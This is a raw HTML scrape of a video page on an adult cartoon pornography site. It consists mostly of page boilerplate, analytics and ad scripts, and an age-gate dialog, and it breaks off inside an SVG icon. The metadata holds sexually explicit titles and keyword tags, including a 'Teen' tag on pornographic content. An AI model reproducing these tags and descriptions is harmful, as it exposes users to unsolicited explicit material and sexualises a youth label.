

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cartoonpornvids.com/watch/mizora-doggystyle-pov_xD4QcX6BOxrx4Ng.html
body_size: 58204
content:

<!DOCTYPE html>
<html id="html" lang="en">
   <head>
      <meta charset="UTF-8">
      <title>Mizora doggystyle POV - Cartoon Porn</title>
      <meta name="title" content="Mizora doggystyle POV - Cartoon Porn">
      <meta name="description" content="Watch [ Mizora doggystyle POV ] Hentai, R34 or just Cartoon Porn XXX in High Quality, we love good hentais and 3D Porn.">
      <meta name="keywords" content="Mizora,Teen,Nude,Thicc,Sexy,POV,Doggystyle,Sex,Big Ass,Big Tits,Big Cock,Orgasm">
	  <meta name="f091b57ba355ded0f26ab49e4021c8077eca0713" content="f091b57ba355ded0f26ab49e4021c8077eca0713" />
            <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
      <meta property="fb:app_id" content="1643990952546825" />
      <meta name="format-detection" content="telephone=no" />
      <meta name="apple-mobile-web-app-capable" content="yes" />
       <link rel="canonical" href="https://cartoonpornvids.com/watch/mizora-doggystyle-pov_xD4QcX6BOxrx4Ng.html"/>      <!-- Twitter Card data -->
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@publisher_handle">
<meta name="twitter:title" content="Mizora doggystyle POV - Cartoon Porn">
<meta name="twitter:description" content="Watch [ Mizora doggystyle POV ] Hentai, R34 or just Cartoon Porn XXX in High Quality, we love good hentais and 3D Porn.">
<meta name="twitter:creator" content="@author_handle">
<meta name="twitter:image" content="https://cartoonpornvids.com/upload/photos/2024/06/14c1eb41a3784af90fcfcbbd2324e30ce3f45c91ZEmGxlSYBmgsYMhqGwhD.video_thumb_5290_11.jpeg">
<!-- Open Graph data -->
<meta property="og:title" content="Mizora doggystyle POV - Cartoon Porn" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://cartoonpornvids.com/watch/mizora-doggystyle-pov_xD4QcX6BOxrx4Ng.html" />
<meta property="og:image" content="https://cartoonpornvids.com/upload/photos/2024/06/14c1eb41a3784af90fcfcbbd2324e30ce3f45c91ZEmGxlSYBmgsYMhqGwhD.video_thumb_5290_11.jpeg" />
<meta property="og:description" content="Watch [ Mizora doggystyle POV ] Hentai, R34 or just Cartoon Porn XXX in High Quality, we love good hentais and 3D Porn." /> 
<meta name="thumbnail" content="https://cartoonpornvids.com/upload/photos/2024/06/14c1eb41a3784af90fcfcbbd2324e30ce3f45c91ZEmGxlSYBmgsYMhqGwhD.video_thumb_5290_11.jpeg" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BlogPosting",
  "headline": "Mizora doggystyle POV",
  "image": "https://cartoonpornvids.com/upload/photos/2024/06/14c1eb41a3784af90fcfcbbd2324e30ce3f45c91ZEmGxlSYBmgsYMhqGwhD.video_thumb_5290_11.jpeg",
"description": "Watch [ Mizora doggystyle POV ] Hentai, R34 or just Cartoon Porn XXX in High Quality, we love good hentais and 3D Porn.",  
  "author": {
    "@type": "Person",
    "name": "Kvaz",
	"url": "https://cartoonpornvids.com/@Kvaz"
  },  
  "publisher": {
    "@type": "Organization",
    "name": "Cartoon Porn Vids",
    "logo": {
      "@type": "ImageObject",
      "url": "https://cartoonpornvids.com/themes/youplay/img/logo-light.png?cache=123"
    }
  },
  "datePublished": "2024-06-03T00:00:00+00:00"
  ,  
"video": [
{
"@type": "VideoObject",
"name": "Mizora doggystyle POV",
"contentUrl":"https://cartoonpornvids.com/upload/videos/2024/06/i2VNxUc2TfBYWesYouxI_03_ff96a025c7853501587677aca71b0d1e_videocartoonpornvids_converted.mp4",
"description": "Watch [ Mizora doggystyle POV ] Hentai, R34 or just Cartoon Porn XXX in High Quality, we love good hentais and 3D Porn.",
"duration": "PT1M20S",
"uploadDate": "2024-06-03T00:00:00+00:00",
"thumbnailUrl": "https://cartoonpornvids.com/upload/photos/2024/06/14c1eb41a3784af90fcfcbbd2324e30ce3f45c91ZEmGxlSYBmgsYMhqGwhD.video_thumb_5290_11.jpeg",
"interactionStatistic":
  {
    "@type": "InteractionCounter",
    "interactionType": { "@type": "WatchAction" },
    "userInteractionCount": 2801  }
}]}

</script>
<link rel="alternate" href="https://cartoonpornvids.com?lang=english" hreflang="en" />
      <link rel="shortcut icon" type="image/png" href="https://cartoonpornvids.com/themes/youplay/img/icon.png"/>
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/jquery-ui.min.css?version=3.0.1">
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/jquery.tagit.css?version=3.0.1">
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/font-awesome-4.7.0/css/font-awesome.min.css?version=3.0.1">
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/twemoji-awesome.css?version=3.0.1">
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/bootstrap-glyphicons.css?version=3.0.1">
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/bootstrap.min.css?version=3.0.1">
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/js/lib/sweetalert2/dist/sweetalert2.min.css?version=3.0.1">
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/js/lib/notifIt/notifIt/css/notifIt.min.css?version=3.0.1">
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/style.css?version=1.3.0.1" id="style-css">
            <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/night-mode.css?version=3.0.1" class="night-mode-css">
            <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/custom.style.css?version=3.0.1">
      <link href="https://cartoonpornvids.com/themes/youplay/css/material.css?version=3.0.1" rel="stylesheet" type="text/css">
      <link href="https://cartoonpornvids.com/themes/youplay/css/roboto.css?version=3.0.1" rel="stylesheet">
      <script src="https://cartoonpornvids.com/themes/youplay/js/jquery-3.min.js?version=3.0.1"></script>
      <script src="https://cartoonpornvids.com/themes/youplay/js/jquery-ui.min.js?version=3.0.1"></script>
      <script type="text/javascript" src="https://cartoonpornvids.com/themes/youplay/js/jquery.form.min.js?version=3.0.1"></script>
      <script type="text/javascript" src="https://cartoonpornvids.com/themes/youplay/js/tag-it.min.js?version=3.0.1"></script>
      <script src="https://cdn.fluidplayer.com/v3/current/fluidplayer.min.js"></script>
            <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/player/css/mediaelementplayer.min.css?version=3.0.1" />
      <script src="https://cartoonpornvids.com/themes/youplay/player/js/mediaelement-and-player.min.js?version=3.0.1"></script>
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/player/css/mejs-dark.css?version=3.0.1" />
      <script src="https://cartoonpornvids.com/themes/youplay/js/lib/sweetalert2/dist/sweetalert2.js?version=3.0.1"></script>
      <script src="https://cartoonpornvids.com/themes/youplay/js/lib/notifIt/notifIt/js/notifIt.min.js?version=3.0.1"></script>
      <link href="https://cartoonpornvids.com/themes/youplay/css/bootstrap-toggle.min.css?version=3.0.1" rel="stylesheet">
      <script type="text/javascript" src="https://cartoonpornvids.com/themes/youplay/js/bootstrap.min.js?version=3.0.1"></script>
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/bootstrap-select.min.css?version=3.0.1">
      <script src="https://cartoonpornvids.com/themes/youplay/js/bootstrap-select.min.js?version=3.0.1"></script>
      <script src="https://cartoonpornvids.com/themes/youplay/js/emoji/emojionearea/dist/emojionearea.js?version=3.0.1"></script>
      <link rel="stylesheet" type="text/css" href="https://cartoonpornvids.com/themes/youplay/js/emoji/emojionearea/dist/emojionearea.min.css?version=3.0.1"/>
            <script src="https://cartoonpornvids.com/themes/youplay/player/plugins/speed/speed.min.js?version=3.0.1"></script>
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/player/plugins/speed/speed.min.css?version=3.0.1" />
      <script src="https://cartoonpornvids.com/themes/youplay/player/plugins/speed/speed-i18n.js?version=3.0.1"></script>
      <script src="https://cartoonpornvids.com/themes/youplay/player/plugins/jump/jump-forward.min.js?version=3.0.1"></script>
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/player/plugins/jump/jump-forward.min.css?version=3.0.1" />
      <script src="https://cartoonpornvids.com/themes/youplay/player/plugins/ads/ads.min.js?version=3.0.1"></script>
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/player/plugins/ads/ads.min.css?version=3.0.1" />
      <script src="https://cartoonpornvids.com/themes/youplay/player/plugins/ads/ads-i18n.js?version=3.0.1"></script>
      <script src="https://cartoonpornvids.com/themes/youplay/player/plugins/vast/ads-vast-vpaid.js?version=3.0.1"></script>
      <script src="https://cartoonpornvids.com/themes/youplay/player/plugins/quality/quality.min.js?version=3.0.1"></script>
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/player/plugins/quality/quality.min.css?version=3.0.1" />
      <script src="https://cartoonpornvids.com/themes/youplay/js/facebook.min.js?version=3.0.1"></script>
      <script src="https://cartoonpornvids.com/themes/youplay/player/plugins/context-menu/context-menu.min.js?version=3.0.1"></script>
      <script src="https://cartoonpornvids.com/themes/youplay/player/plugins/context-menu/context-menu-i18n.js?version=3.0.1"></script>
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/player/plugins/context-menu/context-menu.min.css?version=3.0.1" />
      <script src="https://cartoonpornvids.com/themes/youplay/js/Fingerprintjs2/fingerprint2.js?version=3.0.1"></script>
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/bootstrap-colorpicker.min.css?version=3.0.1" />
      <script src="https://cartoonpornvids.com/themes/youplay/js/bootstrap-colorpicker.min.js?version=3.0.1"></script>
            <!-- <script src="https://cartoonpornvids.com/themes/youplay/js/highcharts/highcharts.js?version=3.0.1"></script>
         <script src="https://cartoonpornvids.com/themes/youplay/js/highcharts/exporting.js?version=3.0.1"></script> -->
      <script src= "https://player.twitch.tv/js/embed/v1.js?version=3.0.1"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/socket.io/2.0.4/socket.io.js?version=3.0.1"></script>
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/swiper-bundle.min.css?version=3.0.1" />
      <script src="https://cartoonpornvids.com/themes/youplay/js/swiper-bundle.min.js?version=3.0.1"></script>
      <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9LNVJHY36X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9LNVJHY36X');
</script>
<script type="text/javascript" src="https://jads.cc/js/jads.js"></script>            <script src="https://cartoonpornvids.com/themes/youplay/js/plupload.full.min.js?version=3.0.1"></script>
      <script>
                      var site_url = 'https://cartoonpornvids.com';
           function PT_Ajax_Requests_File() {
             return site_url + '/';
           }
           function PT_Page_Loading_File() {
             return site_url + '/page_loading.php';
           }
           function OpenShareWindow(url, windowName) {
              newwindow = window.open(url, windowName, 'height=600,width=800');
              if (window.focus) {
                 newwindow.focus();
              }
              return false;
           }
           function getCookie(name) {
             var value = "; " + document.cookie;
             var parts = value.split("; " + name + "=");
             if (parts.length == 2) return parts.pop().split(";").shift();
           }
      </script>
      <script src="https://cartoonpornvids.com/themes/youplay/js/header.js?version=3.0.1"></script>
            <script src="https://imasdk.googleapis.com/js/sdkloader/ima3.js?version=3.0.1" type="text/javascript"></script>
      	  <meta name="yandex-verification" content="966c900ea1e4a1ce" />
	     <script type="text/javascript">
        window.UpdateChatU = 0;
      $(document).on('click', '#open_slide', function(event) {
         setTimeout(function () {
            window.dispatchEvent(new Event('resize'));
            console.log("resize");
         }, 300)
      });
        $(document).on('click', 'a[data-load]', function(event) {
          if ($('#live_post_id').length > 0) {
                DeleteLive();
                window.location = $(this).attr('href');
                return false;
          }

          if ($('video').length > 0) {
              $('video')[0].pause();
            }
          $('#bar_loading').show();
            event.preventDefault();
            var url = $(this).attr('data-load');
            $.ajax({
              url: PT_Page_Loading_File()+url,
              type: 'GET',
              dataType: 'html'
            })
            .done(function(data_html) {
              if ($(data_html).filter('#json-data').length > 0) {
                  data = JSON.parse($(data_html).filter('#json-data').val());
                  if (data.is_movie == true) {
                    $('.toggle-mode').hide();
                    $('.logo-img img').attr('src', 'https://cartoonpornvids.com/themes/youplay/img/logo-light.png?cache=123');
                  }
                  else{
                    if ($('#toggle-mode').prop( "checked" ) === true) {
                      $('.logo-img img').attr('src', 'https://cartoonpornvids.com/themes/youplay/img/logo-light.png?cache=123');
                    }
                    else{
                      $('.logo-img img').attr('src', 'https://cartoonpornvids.com/themes/youplay/img/logo.png?cache=123');
                    }
                    $('.toggle-mode').show();
                  }

                  (data.page == 'register' ||
                  data.page == 'login' ||
                  data.page == 'shorts' ||
                  data.page == 'upload-video' ||
                  data.page == 'import-video' ||
                  data.page == 'messages') ? $('#header_ad_').addClass('hidden') : $('#header_ad_').removeClass('hidden');

                  (data.page == 'home') ? $('#home_menu_').addClass('active') : $('#home_menu_').removeClass('active');
                  (data.page == 'history') ? $('#history_menu_').addClass('active') : $('#history_menu_').removeClass('active');
                  (data.page == 'articles') ? $('#articles_menu_').addClass('active') : $('#articles_menu_').removeClass('active');
                  (data.page == 'latest') ? $('#latest_menu_').addClass('active') : $('#latest_menu_').removeClass('active');
                  (data.page == 'trending') ? $('#trending_menu_').addClass('active') : $('#trending_menu_').removeClass('active');
                  (data.page == 'paid-videos') ? $('#paid_videos_').addClass('active') : $('#paid_videos_').removeClass('active');
                  (data.page == 'top') ? $('#top_menu_').addClass('active') : $('#top_menu_').removeClass('active');
                  (data.page == 'movies') ? $('#movies_menu_').addClass('active') : $('#movies_menu_').removeClass('active');
                  (data.page == 'stock') ? $('#stock_menu_').addClass('active') : $('#stock_menu_').removeClass('active');
                  (data.page == 'popular_channels') ? $('#popular_channels_menu_').addClass('active') : $('#popular_channels_menu_').removeClass('active');
                  (data.page == 'shorts') ? $('#shorts_menu_').addClass('active') : $('#shorts_menu_').removeClass('active');

                  window.history.pushState({state:'new'},'', data.url);
                  $('#container_content').html(data_html);
                  $('meta[name=title]').attr('content', data.title);
                  $('meta[name=description]').attr('content', data.description);
                  $('meta[name=keywords]').attr('content', data.keyword);
                  $('title').text(data.title);
                  var main_container_class = 'main-content ';
                  (data.page != 'login') ? main_container_class += ' container ' : main_container_class += ' welcome-page ';
                  (data.page == 'home') ? main_container_class += ' container-full ' : main_container_class += ' ';
               (data.page == 'timeline') ? main_container_class += ' container-full ' : main_container_class += ' ';
               (data.page == 'search') ? main_container_class += ' container-full ' : main_container_class += ' ';
               (data.page == 'import-video') ? main_container_class += ' container-full ' : main_container_class += ' ';
               (data.page == 'trending') ? main_container_class += ' container-full ' : main_container_class += ' ';
               (data.page == 'category') ? main_container_class += ' container-full ' : main_container_class += ' ';
               (data.page == 'latest') ? main_container_class += ' container-full ' : main_container_class += ' ';
               (data.page == 'top') ? main_container_class += ' container-full ' : main_container_class += ' ';
               (data.page == 'live') ? main_container_class += ' container-full ' : main_container_class += ' ';
               (data.page == 'stock') ? main_container_class += ' container-full ' : main_container_class += ' ';
               (data.page == 'paid-videos') ? main_container_class += ' container-full ' : main_container_class += ' ';
                  (data.page == 'watch') ? main_container_class += ' container-full ' : main_container_class += ' ';
                  (data.page == 'messages') ? main_container_class += ' m_cont_full ' : main_container_class += ' ';
                  $('#main-container').attr('class',main_container_class);


                }
                else{
                  window.location.href = site_url+'/login';
                }

            })
            .fail(function() {
              if (typeof(getCookie('user_id')) == 'undefined') {
                window.location.href = site_url+'/login';
              }
              else{
                window.location.href = site_url+'/404';
              }

            })
            .always(function() {
              window.scrollTo(0,0);
              $('#bar_loading').delay(300).fadeOut(300);
              $(".video-player").hover(
                  function(e){
                    $('.watermark').css('display', 'block');
                   },
                  function(e){
                    setTimeout(function () {
                      if ($('.video-player:hover').length == 0) {
                        $('.watermark').css('display', 'none');
                      }
                    }, 1000);
                   }
              );
            });
        });
        function load_more_sub() {
          var id = $('.subscribers_').last().attr('data_subscriber_id');
          var user_id = '{{ME id}}';
          $.post(PT_Ajax_Requests_File()+'aj/user/get_more_subscribers_', {id: id,user_id:user_id}, function(data, textStatus, xhr) {
            if (data.status == 200) {
              if (data.html != '') {
                $('.user_subscribers_').append(data.html);
              }
              else{
                $('#user_subscribers__load').text("No more subscriptions");
              }

            }

          });
        }
   </script>
   </head>
   <body itemscope itemtype="http://schema.org/Organization" id="pt-body" >
   	  <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96772653, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96772653" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
            <div id="pop_up_18" class="modal matdialog et_plus" data-backdrop="static" data-keyboard="false">
         <div class="modal-dialog">
            <div class="modal-content">
               <div class="modal-body">
                  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 328.863 328.863" height="120" width="120" xml:space="preserve">
                     <g id="_x34_4-18Plus_movie">
                        <g>
                           <path fill="currentColor" d="M104.032,220.434V131.15H83.392V108.27h49.121v112.164H104.032z"/>
                        </g>
                        <g>
                           <path fill="currentColor" d="M239.552,137.23c0,9.76-5.28,18.4-14.08,23.201c12.319,5.119,20,15.84,20,28.32c0,20.16-17.921,32.961-45.921,32.961 c-28.001,0-45.921-12.641-45.921-32.48c0-12.801,8.32-23.682,21.28-28.801c-9.44-5.281-15.52-14.24-15.52-24 c0-17.922,15.681-29.281,40.001-29.281C224.031,107.15,239.552,118.83,239.552,137.23z M180.51,186.352 c0,9.441,6.721,14.721,19.041,14.721c12.32,0,19.2-5.119,19.2-14.721c0-9.279-6.88-14.561-19.2-14.561 C187.23,171.791,180.51,177.072,180.51,186.352z M183.391,138.83c0,8.002,5.76,12.48,16.16,12.48c10.4,0,16.16-4.479,16.16-12.48 c0-8.318-5.76-12.959-16.16-12.959C189.15,125.871,183.391,130.512,183.391,138.83z"/>
                        </g>
                        <g>
                           <path fill="currentColor" d="M292.864,120.932c4.735,13.975,7.137,28.592,7.137,43.5c0,74.752-60.816,135.568-135.569,135.568 S28.862,239.184,28.862,164.432c0-74.754,60.816-135.568,135.569-135.568c14.91,0,29.527,2.4,43.5,7.137V5.832 C193.817,1.963,179.24,0,164.432,0C73.765,0,0.001,73.764,0.001,164.432s73.764,164.432,164.431,164.432 S328.862,255.1,328.862,164.432c0-14.807-1.962-29.385-5.831-43.5H292.864z"/>
                        </g>
                        <g>
                           <polygon fill="currentColor" points="284.659,44.111 284.659,12.582 261.987,12.582 261.987,44.111 230.647,44.111 230.647,66.781 261.987,66.781 261.987,98.309 284.659,98.309 284.659,66.781 316.186,66.781 316.186,44.111 "/>
                        </g>
                     </g>
                  </svg>
                  <h4>Please note that if you are under 18, you won't be able to access this site. </h4>
                  <p>Are you 18 years old or above?</p>
               </div>
               <div class="modal-footer">
                  <button class="btn btn-success matbtn" id="pop_up_18_yes">Yes</button>
                  <button class="btn matbtn" id="pop_up_18_no">No</button>
               </div>
            </div>
         </div>
      </div>
      <a href="" id="link_redirect_to_page"  data-load=""></a>
      <div id="bar_loading"></div>
            <input type="hidden" class="main_session" value="2cfe534aa66900e81f6f20b02826b6132d2df8de">
            <header class="navbar-fixed-top">
         <nav class="navbar navbar-findcond pt_header_nav">
	<div class="left-part">
					<div class="yp_slide_menu">
				<span id="open_slide" title="Expand" data-toggle="tooltip" data-placement="bottom" onclick="SlideSetCookie('open_slide','yes',1);">
					<svg xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 276.167 276.167"> <g fill="currentColor"><path d="M33.144,2.471C15.336,2.471,0.85,16.958,0.85,34.765s14.48,32.293,32.294,32.293s32.294-14.486,32.294-32.293 S50.951,2.471,33.144,2.471z"/> <path d="M137.663,2.471c-17.807,0-32.294,14.487-32.294,32.294s14.487,32.293,32.294,32.293c17.808,0,32.297-14.486,32.297-32.293 S155.477,2.471,137.663,2.471z"/> <path d="M243.873,67.059c17.804,0,32.294-14.486,32.294-32.293S261.689,2.471,243.873,2.471s-32.294,14.487-32.294,32.294 S226.068,67.059,243.873,67.059z"/> <path d="M32.3,170.539c17.807,0,32.297-14.483,32.297-32.293c0-17.811-14.49-32.297-32.297-32.297S0,120.436,0,138.246 C0,156.056,14.493,170.539,32.3,170.539z"/> <path d="M136.819,170.539c17.804,0,32.294-14.483,32.294-32.293c0-17.811-14.478-32.297-32.294-32.297 c-17.813,0-32.294,14.486-32.294,32.297C104.525,156.056,119.012,170.539,136.819,170.539z"/> <path d="M243.038,170.539c17.811,0,32.294-14.483,32.294-32.293c0-17.811-14.483-32.297-32.294-32.297 s-32.306,14.486-32.306,32.297C210.732,156.056,225.222,170.539,243.038,170.539z"/> <path d="M33.039,209.108c-17.807,0-32.3,14.483-32.3,32.294c0,17.804,14.493,32.293,32.3,32.293s32.293-14.482,32.293-32.293 S50.846,209.108,33.039,209.108z"/> <path d="M137.564,209.108c-17.808,0-32.3,14.483-32.3,32.294c0,17.804,14.487,32.293,32.3,32.293 c17.804,0,32.293-14.482,32.293-32.293S155.368,209.108,137.564,209.108z"/> <path d="M243.771,209.108c-17.804,0-32.294,14.483-32.294,32.294c0,17.804,14.49,32.293,32.294,32.293 c17.811,0,32.294-14.482,32.294-32.293S261.575,209.108,243.771,209.108z"/> </g></svg>
				</span>
			</div>
				<a class="navbar-brand logo-img" href="https://cartoonpornvids.com/" itemprop="url">
							<img itemprop="logo" src="https://cartoonpornvids.com/themes/youplay/img/logo-light.png?cache=123" alt="CartoonPornVids - Your source for Hentais">
					</a>
	</div>
	<form class="navbar-form search-header" role="search" action="https://cartoonpornvids.com/search" method="GET">
		<div class="form-group">
			<input type="text" class="form-control" id="search-bar" name="keyword" placeholder="Search for videos" autocomplete="off" value="">
			<button type="submit" class="btn btn-main"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="22" height="22"><path fill="currentColor" d="M23.707 22.293l-5.969-5.969a10.016 10.016 0 10-1.414 1.414l5.969 5.969a1 1 0 001.414-1.414zM10 18a8 8 0 118-8 8.009 8.009 0 01-8 8z"/></svg></button>			
						<div class="search-dropdown hidden"></div>
		</div>
	</form>
	<ul class="nav right-part">
		<li class="dropdown hide_upload_mobi_link">
			<a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill-rule="evenodd" fill="currentColor" d="M10 3.25L9.94358 3.25L9.94356 3.25C8.10581 3.24999 6.65019 3.24997 5.51098 3.40314C4.33855 3.56077 3.38961 3.89288 2.64124 4.64125C1.89288 5.38961 1.56076 6.33856 1.40313 7.51098C1.24997 8.65019 1.24998 10.1058 1.25 11.9436L1.25 11.9436L1.25 12L1.25 12.0564L1.25 12.0565C1.24998 13.8942 1.24997 15.3498 1.40313 16.489C1.56076 17.6614 1.89288 18.6104 2.64124 19.3588C3.38961 20.1071 4.33855 20.4392 5.51098 20.5969C6.65019 20.75 8.10583 20.75 9.94359 20.75L10 20.75L10.0564 20.75L10.0565 20.75C11.8942 20.75 13.3498 20.75 14.489 20.5969C15.6614 20.4392 16.6104 20.1071 17.3588 19.3588C18.1071 18.6104 18.4392 17.6614 18.5969 16.489C18.6011 16.4577 18.6052 16.4261 18.6092 16.3943C19.1758 16.8183 19.6658 17.1765 20.0818 17.4026C20.5551 17.6598 21.1632 17.875 21.7826 17.5653C22.402 17.2556 22.5947 16.64 22.673 16.107C22.7501 15.5813 22.75 14.8815 22.75 14.0604L22.75 14L22.75 9.99999L22.75 9.93961C22.75 9.11853 22.7501 8.41864 22.673 7.893C22.5947 7.35998 22.402 6.74439 21.7826 6.4347C21.1632 6.12501 20.5551 6.34019 20.0818 6.59743C19.6658 6.82352 19.1758 7.18169 18.6092 7.60572C18.6052 7.5739 18.6011 7.54232 18.5969 7.51098C18.4392 6.33856 18.1071 5.38961 17.3588 4.64125C16.6104 3.89288 15.6614 3.56077 14.489 3.40314C13.3498 3.24997 11.8942 3.24999 10.0564 3.25L10.0564 3.25L10 3.25ZM18.75 11.8488L18.75 11.8418L18.75 11.8335L18.75 11.8251L18.75 11.8168L18.75 11.8084L18.75 11.8L18.75 11.7917L18.75 11.7833L18.75 11.7749L18.75 11.7666L18.75 11.7582L18.75 11.7498L18.75 11.7414L18.75 11.733L18.75 11.7246L18.75 11.7162L18.75 11.7078L18.75 11.6994L18.75 11.691L18.75 11.6825L18.75 11.6741L18.75 11.6657L18.75 11.6573L18.75 11.6488L18.75 11.6404L18.75 11.632L18.75 11.6235L18.75 11.6151L18.75 11.6066L18.75 11.5982L18.75 11.5897L18.75 11.5813L18.75 11.5728L18.75 11.5643L18.75 11.5559L18.75 11.5474L18.75 11.5389L18.75 11.5304L18.75 11.522L18.75 11.5135L18.75 11.505L18.75 11.4965L18.75 11.488L18.75 11.4795L18.75 11.471L18.75 11.4625L18.75 11.454L18.75 11.4455L18.75 11.437L18.75 11.4285L18.75 11.4199L18.75 11.4114L18.75 11.4029L18.75 11.3944L18.75 11.3858L18.75 11.3773L18.75 11.3688L18.75 11.3602L18.75 11.3517L18.75 11.3432L18.75 11.3346L18.75 11.3261L18.75 11.3175L18.75 11.309L18.75 11.3004L18.75 11.2919L18.75 11.2833L18.75 11.2748L18.75 11.2662L18.75 11.2576L18.75 11.2491L18.75 11.2405L18.75 11.2319L18.75 11.2234L18.75 11.2148L18.75 11.2062L18.75 11.1976L18.75 11.1891L18.75 11.1805L18.75 11.1719L18.75 11.1633L18.75 11.1547L18.75 11.1461L18.75 11.1375L18.75 11.1289L18.75 11.1203L18.75 11.1117L18.75 11.1032L18.75 11.0946L18.75 11.086L18.75 11.0773L18.75 11.0687L18.75 11.0601L18.75 11.0515L18.75 11.0429L18.75 11.0343L18.75 11.0257L18.75 11.0171L18.75 11.0085L18.75 10.9999L18.75 10.9912L18.75 10.9826L18.75 10.974L18.75 10.9654L18.75 10.9568L18.75 10.9481L18.75 10.9395L18.75 10.9309L18.75 10.9223L18.75 10.9137L18.75 10.905L18.75 10.8964L18.75 10.8878L18.75 10.8791L18.75 10.8705L18.75 10.8619L18.75 10.8532L18.75 10.8446L18.75 10.836L18.75 10.8273L18.75 10.8187L18.75 10.8101L18.75 10.8014L18.75 10.7928L18.75 10.7842L18.75 10.7755L18.75 10.7669L18.75 10.7583L18.75 10.7496L18.75 10.741L18.75 10.7323L18.75 10.7237L18.75 10.7151L18.75 10.7064L18.75 10.6978L18.75 10.6891L18.75 10.6805L18.75 10.6719L18.75 10.6632L18.75 10.6546L18.75 10.6459L18.75 10.6373L18.75 